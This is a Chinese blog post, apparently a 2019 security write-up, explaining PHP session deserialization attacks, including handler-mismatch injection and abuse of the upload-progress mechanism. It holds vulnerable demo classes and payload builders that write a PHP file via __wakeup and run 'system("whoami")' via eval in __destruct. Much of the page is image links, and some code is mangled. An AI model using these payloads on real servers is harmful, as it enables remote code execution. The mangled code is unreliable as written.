# php session序列化攻击面浅析

### 0x00 首先，session_start()是什么？$a = [ 'key1' => 'value1', 'key2' => 'value2', ... ]; serialize($a);

##### 简单利用

two.php

<?php
class student{
var $name; var$age;
var $mobile; function __wakeup(){ file_put_contents($this->name, $this->age.$this->mobile);
}
}

session_start();
$a =$_SESSION['test'];
unserialize($a);  最后是ser.php，用于构造我们的payload： ser.php <?php class student{ var$name;
var $age; var$mobile;
function __wakeup(){
file_put_contents($this->name,$this->age.$this->mobile); } }$a = new student();
$a->name = 'hallo.php';$a->age = '<?php php';
$a->mobile = 'info(); ?>'; echo serialize($a);### 0x03 当使用不同的引擎来处理session文件时...

four.phpfive.php### 0x04 如果程序没有给$_SESSION变量赋值，怎么办？ php还存在一个upload_process机制，即自动在$_SESSION中创建一个键值对，值中刚好存在用户可控的部分。先看一下php文档：function __construct()
{
$this->mdzz = 'phpinfo();'; } function __destruct() { eval($this->mdzz);
}
}
if(isset($_GET['phpinfo'])) {$m = new OowoO();
}
else
{
highlight_string(file_get_contents('q3.php'));
}
?>



<?php
class OowoO
{
public $mdzz="system(\"whoami\");"; }$a = new OowoO();
echo serialize(\$a);### 0xFF 参考

posted @ 2019-04-22 09:52  ka1n4t  阅读(658)  评论(0编辑  收藏